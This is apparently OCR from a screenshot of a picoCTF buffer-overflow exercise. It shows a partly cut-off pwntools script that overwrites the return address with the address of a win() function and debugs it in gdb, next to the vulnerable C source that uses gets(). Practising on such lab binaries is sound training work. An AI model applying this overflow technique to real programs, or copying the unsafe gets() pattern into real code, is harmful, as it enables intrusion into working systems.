 pwnlib.gdb — Working ...
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/buffer_overflow2/vuln.c - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln × exploit.py × Build output × vuln.c ×
7
8 offset = 112
9
10 new_eip = pwn.p32(elf.symbol
11 return_address = pwn.p32(elf
12
13 payload = b"".join(
14 [
15 b"A" * 112,
16 new_eip,
17 return_address,
18 ]
19 )
20
21 payload += b"\n"
22
23 with open("payload", "wb") a
24 filp.write(payload)
25
26 p = elf.process()
27 g = pwn.gdb.attach(
28 p,
29 gdbscript="""
30 b *win
31 r < payload
32 """,
33 )
7 #define BUFSIZE 100
8 #define FLAGSIZE 64
9
10 void win(unsigned int arg1, unsigned int arg2) {
11 char buf[FLAGSIZE];
12 FILE *f = fopen("flag.txt","r");
13 if (f == NULL) {
14 printf("%s %s", "Please create 'flag.txt' in this directory
15 "own debugging flag.\n");
16 exit(0);
17 }
18
19 fgets(buf,FLAGSIZE,f);
20 if (arg1 != 0xCAFEF00D)
21 return;
22 if (arg2 != 0xF00DF00D)
23 return;
24 printf(buf);
25 }
26
27 void vuln(){
28 char buf[BUFSIZE];
29 gets(buf);
30 puts(buf);
31 }
32
33 int main(int argc, char **argv){
Line 20, Column 18
Spaces: 2
C
ONLY SHOW UP